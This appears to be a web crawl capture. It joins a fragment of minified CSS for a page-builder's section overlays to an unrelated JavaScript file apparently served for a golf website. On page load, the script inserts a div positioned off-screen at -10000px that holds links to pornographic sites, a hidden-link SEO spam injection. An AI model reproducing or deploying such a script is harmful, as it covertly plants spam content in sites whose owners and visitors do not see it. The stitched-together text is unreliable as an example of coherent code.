(min-width:600px){.epb-section-broken__overlay{width:var(--epb-section-broken-overlay-width-tablet)}}@media screen and (min-width:960px){.epb-section-broken__overlay{width:var(--epb-section-broken-overlay-width-pc)}}.epb-section-broken__overlay.has-texture-dot1:after{background-image:radial-gradient(circle,var(--epb-section-broken-overlay-texture-color) .5px,transparent .5px);background-position:0 0;background-size:5px 5px}.epb-section-broken__overlay.has-texture-dot1:after,.epb-section-broken__overlay.has-texture-dot2:after{border-radius:var(--epb-section-broken-radius);content:"";display:block;height:100%;opacity:var(--epb-section-broken-overlay-texture-opacity);position:absolute;right:0;top:0;width:100%}.epb-section-broken__overlay.has-texture-dot2:after{background-image:radial-gradient(circle,var(--epb-section-broken-overlay-texture-color) .5px,transparent .5px),radial-gradient(circle,var(--epb-section-broken-overlay-texture-color) .5px,transparent .5px);background-position:0 0,2.5px 5px;background-size:5px 10px}.epb-section-broken__overlay.has-texture-stripe1:after{background-image:repeating-linear-gradient(135deg,transparent,transparent 6px,var(--epb-section-broken-overlay-texture-color) 8px,var(--epb-section-broken-overlay-texture-color) 8px)}.epb-section-broken__overlay.has-texture-stripe1:after,.epb-section-broken__overlay.has-texture-stripe2:after{border-radius:var(--epb-section-broken-radius);content:"";display:block;height:100%;opacity:var(--epb-section-broken-overlay-texture-opacity);position:absolute;right:0;top:0;width:100%}.epb-section-broken__overlay.has-texture-stripe2:after{background-image:repeating-linear-gradient(45deg,transparent,transparent 6px,var(--epb-section-broken-overlay-texture-color) 8px,var(--epb-section-broken-overlay-texture-color) 8px)}.epb-section-broken__overlay.has-texture-stripe3:after{background-image:repeating-linear-gradient(90deg,transparent,transparent 6px,var(--epb-section-broken-overlay-texture-color) 8px,var(--epb-section-broken-overlay-texture-color) 8px)}.epb-section-broken__overlay.has-texture-stripe3:after,.epb-section-broken__overlay.has-texture-stripe4:after{border-radius:var(--epb-section-broken-radius);content:"";display:block;height:100%;opacity:var(--epb-section-broken-overlay-texture-opacity);position:absolute;right:0;top:0;width:100%}.epb-section-broken__overlay.has-texture-stripe4:after{background-image:repeating-linear-gradient(90deg,transparent,transparent 98px,var(--epb-section-broken-overlay-texture-color) 100px,var(--epb-section-broken-overlay-texture-color) 100px)}.epb-section-broken__overlay.has-texture-plaid1:after{background-image:linear-gradient(90deg,var(--epb-section-broken-overlay-texture-color) 1px,transparent 1px),linear-gradient(var(--epb-section-broken-overlay-texture-color) 1px,transparent 1px);background-position:10px 10px;background-size:9px 9px}.epb-section-broken__overlay.has-texture-plaid1:after,.epb-section-broken__overlay.has-texture-plaid2:after{border-radius:var(--epb-section-broken-radius);content:"";display:block;height:100%;opacity:var(--epb-section-broken-overlay-texture-opacity);position:absolute;right:0;top:0;width:100%}.epb-section-broken__overlay.has-texture-plaid2:after{background-image:repeating-linear-gradient(45deg,var(--epb-section-broken-overlay-texture-color),var(--epb-section-broken-overlay-texture-color) 1px,transparent 1px,transparent 9px),repeating-linear-gradient(-45deg,var(--epb-section-broken-overlay-texture-color),var(--epb-section-broken-overlay-texture-color) 1px,transparent 1px,transparent 9px)}.epb-section-broken__overlay.has-texture-plaid3:after{background-image:linear-gradient(45deg,var(--epb-section-broken-overlay-texture-color) 25%,transparent 25%,transparent 75%,var(--epb-section-broken-overlay-texture-color) 75%),linear-gradient(45deg,var(--epb-section-broken-overlay-texture-color) 25%,transparent 25%,transparent 75%,var(--epb-section-broken-overlay-texture-color) 75%);background-position:10px 10px,14px 14px;background-size:8px 8px;border-radius:var(--epb-section-broken-radius);content:"";display:block;height:100%;opacity:var(--epb-section-broken-overlay-texture-opacity);position:absolute;right:0;top:0;width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 215
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.business/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.auction/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);